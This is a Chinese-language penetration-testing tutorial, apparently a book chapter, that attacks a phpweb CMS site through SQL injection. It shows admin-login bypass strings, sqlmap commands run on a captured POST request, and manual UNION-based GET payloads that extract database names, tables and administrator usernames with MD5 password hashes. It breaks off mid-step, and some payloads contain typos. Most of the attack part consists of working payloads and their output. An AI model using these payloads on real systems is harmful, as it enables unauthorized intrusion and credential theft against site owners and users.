

图 3-4-1

从首页看到是标题栏母版页外加flash，稍微有经验的应该可以判断出网站应该是用的某开源CMS，直接右键看HTML源代码，在某个div标签中看到有菜单栏的href的连接，可以大致看到网站的几个主要目录，如图3-4-2：



图 3-4-2

从目录似乎大致可以判断出是phpweb的cms，毕竟网上用它的也不在少数，搞多了自然感觉就来了，为了进一步证实我的猜想，直接操御剑扫敏感目录，如图3-4-3：



图 3-4-3

根据敏感文件可以确认就是phpweb的cms。

phpweb注入点一：

admin.php后台验证文件post.php存在验证漏洞，可以注入数据库而绕过后台登陆验证进入后台，后台万能密码：admin' or '1'='1（账号与密码相同）这里直接打开后台页面尝试万能密码登录，居然没报错也没有绕过验证，如图3-4-4：



图 3-4-4

不报错也没有绕过验证的原因是因为’号在数据库中被闭合了，很多时候要提交一些非法字符来判断SQL查询是否被过滤，这里在后面多加个’号，在数据库查询语句时找不到与之闭合的’，即可报错，如图3-4-5：



图 3-4-5

从图中的报错信息可以发现，在user表单里的数据被带入数据库查询，SQL语句为：select*from 866_base_admin where user='admin'or'1'='1''，最后的’当然是无法被闭合的了，在报错注入中，诸如像%、’这类的特殊符号只要代码没过滤都是会报错回显的，如图3-4-6：



图 3-4-6

从报错来看我们知道了SQL查询语句，当条件为真时即绕过了登陆界面，并且SQL语句里#是注释的作用。因此我们可以提交’or 1=1#。这样查询条件为真，不管后面还有什么条件都被注释掉了，即可直接绕过后台登陆验证。

这里不嫌麻烦的话可以手工一个一个内容的去爆数据，用工具当然是可以的，直接提交POST请求给工具进行检测，我建议POST注入方式的话用胡萝卜或SQLMAP，这俩工具是比较强大的，我用kail下的SQLMAP，前几天就有人在问POST注入点怎么用SQLMAP注入法？

下面就来科普一下吧，打开后台登陆页面admin.php，在账号表单处随意输入内容，密码也随意，再打开当前浏览器的本地代理和Burp Suite，默认端口为8080，再点击“管理员登录”截取当前发送出去的数据包，如图3-4-7：



图 3-4-7

Burp Suite里抓取的数据称为POST数据包，把里面的数据复制到一个txt文件中，如图3-4-8：



图 3-4-8

保存为pentest.txt，再放到kail里的相应目录里面。一个强大的注入工具光有GET注入当然是不行的，SQLMAP是集合了GET、POST、cookie注入于一体的自动化注入工具，在使用工具前大家不妨去试着自己手工注入一下，这样掌握的不仅仅是渗透技术。

在kail里打开SQLMAP，输入如下命令开始爆库：

sqlmap  -r  /root/Desktop/cookie/pentest.txt -v 1 --dbs

回车后会有一些提示，都直接yes下去，当SQLMAP检测到user表单存在SQL注入漏洞时会显示深绿色的MySQL大致版本号，如图3-4-9：



图 3-4-9

最后确认user表单存在注入漏洞后，提示你是否对其他表单参数进行注入，如图3-4-10：



图 3-4-10

这里既然有了user表单，就没必要测试其他参数了，输入N后读出数据库和服务器环境，如图3-4-11：



图 3-4-11

好吧，OK，就科普到这了，后面的一笔带过，会SQLMAP的都懂的，发现当前权限很低，不过有information_schema库，这样至少不用去猜数据表了：

sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --tables-D “a0430130759”

爆数据表

这里查询到a0430130759数据库的管理员表名为866_base_admin

爆表的列名

sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --columns-T “866_base_admin” -D “a0430130759”

列名如图3-4-12：



图 3-4-12

直接从中筛选出user、password来爆字段内容：

sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --dump-C “user,password” -T “xx_base_admin” -D “a0430130759”

结果如图3-4-13：



图 3-4-13

phpweb注入点二：

除了上面的后台POST注入，phpweb还存在两个文件的get注入，分别为：

http://www.xxxx.com/news/class/index.php?page=1&catid=0&myord=uptime%27%20or%20%271%27=%272%27&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/product/class/index.php?page=1&catid=0&myord=uptime%27%20or%20%271%27=%272&myshownums=&showtj=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=0&myord=uptime&myshownums=99999999%27%20or%20%271%27=%272&showtj=&showdate=&author=&key=

http://www.xxxxx.com/product/class/index.php?page=1&catid=0&myord=uptime&myshownums=99999999%27%20or%20%271%27=%272&showtj=&author=&key=

如图3-4-14：



图 3-4-14

经过测试发现URL连接中如下三个参数存在GET注入：

[0] place: GET, parameter: key, type: Single quoted string (default)

[1] place: GET, parameter: showtj, type: Single quoted string

[2] place: GET, parameter: myord, type: Unescaped numeric

我们用手工注入的方式来进行暴库：

先尝试第一个GET注入点，由报错可知查询语句为，如图3-4-15：

select * from 866_news_con where iffb='1' and catid!='0' order byuptime desc limit 0,20



图 3-4-15

所以我们提交

http://www.xxxx.com/news/class/index.php?page=1&catid=0%27%20and%20ord(mid(version(),1,1))>51%23 &myord=uptime&myshownums=&showtj=&showdate=&author=&key=

在URL输入框中%20代表空格，%27代表’号，%23代表#号。我们提交的ord(mid(version(),1,1))>51,意思为查询数据库的版本号，并且提取版本号的第一个字符，转换成ASCII值和51进行比较，我们可知数字3的ASCII码值为51。所以返回正常页面说明后台数据库为MySql，版本大于4.0支持联合查询，如图3-4-16：



图 3-4-16

然后修改uptime来够着语句查询字段数:http://www.xxxx.com/news/class/index.php?page=1&catid=0&myord=1%23&myshownums=&showtj=&showdate=&author=&key=逐步增加&myord后面的值，发现当提交&myord为52的时候返回正常页面，&myord为53时返回错误页面。说明联合查询的字段数为52，如图3-4-17，图3-4-18：



图 3-4-17



图 3-4-18

构造联合查询语句，查看哪个字段可以回显我们提交的查询结果，如图3-4-19：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

可知字段6可以显示我们查询的结果：



图 3-4-19

因此我们构造语句利用version()、database()、user()函数来查询数据库版本号、当前使用数据库和当前用户，如图3-4-20~图3-4-22：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select1,2,3,4,5,versio(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select1,2,3,4,5,database(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select1,2,3,4,5,user(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=



图 3-4-20



图 3-4-21



图 3-4-22

根据上面的信息我们得知数据库为5.0以上版本。在mysql5.0以上版本中增加了一个系统库，叫information_schema，利用它我们可以直接暴库、表、字段。在5.0以下的版本中只能通过暴力猜解的方式去获得表名和字段名。构造语句查询所有的数据库名，如图3-4-23：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 unionselect1,2,3,4,5,group_concat(distinct+table_schema),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

数据库有两个，分别为：information_schema,a0430130759



图 3-4-23

接着我们爆a0430130759库里的所有表，提交语句：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 union select1,2,3,4,5,group_concat(distinct+table_name),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=注：table_schema=[库名]

库名要转换成16进制，如图3-4-24爆出的库里的表为：866_advs_duilian,866_advs_lb,866_advs_lbgroup,866_advs_link



图 3-4-24

我们在POST后台注入那里知道存放用户登录信息的表为866_base_admin，但是这里却并没显示出来。不过我们既然已经知道了表名，就可以直接通过表名爆表的字段。我们提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 unionselect1,2,3,4,5,group_concat(distinct+column_name),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.columns where table_name=0x3836365F626173655F61646D696E%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

爆出的字段有id,user,password,name,job,jobid,moveable，如图3-4-25：



图 3-4-25

由图可知字段user和password应该就是存储的用户名和密码，所以我们构造语句，提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,group_concat(user,0x2B,password),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from 866_base_admin %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

显示用户名和通过MD5加密了的密码为：xx866+d2a0c56ce56280070d92e4895xxxxxxx,xxxx+dbf679516e719834，如图3-4-26：



图 3-4-26

图中可以看出第二个用户的MD5加密的密码没有显示完整，想到前面爆数据库里的表的时候也并没有显示出我们所需要找的管理员表，猜测可能是因为能显示我们联合查询结果的这个字段限制了输出的字符的长度。因此我们回到上面用substring（）函数来验证猜测是否正确。（说明：substring使用方法为substring（被截取字段，从第几位开始截取，截取长度）例如：select substring（content,5,200）as abstract from my_content_t）因此我们构造语句提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(distinct+table_name),1,50),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

先显示前50个长度的值，如图3-4-27：

